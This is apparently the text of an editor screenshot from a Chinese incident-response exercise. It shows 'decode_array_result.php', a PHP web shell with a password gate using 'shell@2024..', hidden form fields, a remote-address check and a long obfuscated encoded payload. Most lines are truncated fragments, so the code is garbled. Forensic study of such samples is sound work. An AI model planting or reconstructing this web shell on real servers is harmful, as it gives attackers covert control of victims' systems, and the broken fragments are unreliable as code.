 场景二 > 溯源处置 > 1 > decode_array_result.php
O K
Aa ab .* 1 of 1
可写</h1>';
>';
tpwd'], $flaginfo, function_exists('phpinfo'), "\x31\x32\x37\x2e\x30\x2e\x30\x2e\x31");
nfos[0] != 'shell@2024..') {
nter><form method="POST"><input type="password" name="getpwd"> ';
s'])) {
="hidden" name="pass" value="' . $_POST['pass'] . '">';
ck'])) {
="hidden" name="check" value="' . $_POST['check'] . '">';
bmit" value=" O K "></form></center></body></html>';
) && (!isset($_POST['dir']))) {
Amqpnmp3KTflpykeAmEpnmL4KTf2BIkeAmApnmL0KTf2p1keAaApnmplKTflpykeAwApnmMmKTf2pFV7WUElMlN9VPWpnmWmKTf2Z1keAaApnmMmKTf2pSkeZaApnmp1KTf3ZSkeAwEpnmLkKTf3ASkeAwIpnmWlKTf3ZSkeAwupnmpjKTfmp1keAw
2LGW1pzfbWS9THxIWHxIoW1IUE0AsIHWTElqqXF4vKTflAykeAmApnmAkVv5iqzRlqKWeXPEsEyWSFIWSJlqQIHAsEyWMHlqqXF4vKTf' .
yozj7WUShM24tCFNvKTf0A1keAQIpnmH0KTflZPVhWUElMl4vKTflZSkeAQupnmH0KTf1ASkeAGOpnmWmKTfmZIkeZaWpnmZkKTIpLIkeAQupnmMmKTf3Z1keAmEpnmAhVv4xqJWzMl4vKTIpLIkeAQApnmMmKTf2pykeAaWpnmL1KTf2Z1keAmEpn
flZSkeAQApnmMjKTf2p1keAmApnmL1KTIpLIkyKTRvB3MmXUAbLKOaqzWuK3WeqzMaMvtvKTf2AykeAmApnmMmKTf2Z1keAz9pnmMmKTf3ZSkeAwIpnmMlVvxcVUftWTMvpUttCFONp2MvpUuvL3WuXPE1LzMaYUIln3SlpPt1ZPxcBlONp2AbM2Lb
3O5LzMlXPEzLaO4XGftsKW5MaVtrlONp3M5py90pzqspTWuM3WuM2LbVykeAwupnmp0KTf3ASkeAmOpnmAhKTflp1keZaZvYvE1LzMaYvE0pzpcBlO9VTIlM2uyLFOaMJulBj==';
ADDR'] != $infos[3] && $_SERVER['REMOTE_ADDR'] != $infos[3]) {